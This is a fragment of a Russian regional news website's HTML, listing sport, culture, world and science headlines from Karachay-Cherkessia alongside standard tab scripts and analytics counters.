	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:22</div>
            <p><a href="/news/sport/13006"  class="mar10" id="13006"  rel="pop" title="5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:25</div>
            <p><a href="/news/culture/13008"  class="mar10" id="13008"  rel="pop" title="В Черкесске выбрали проект памятника Матери">В Черкесске выбрали проект памятника Матери</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памя</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">09-12-2025 07:41</div>
            <p><a href="/news/culture/12929"  class="mar10" id="12929"  rel="pop" title="Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»">Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/vmeste.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            10 декабря в Москве, в Национальном центре «Россия», стартует Всероссийский форум ветеранов «Вместе </p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>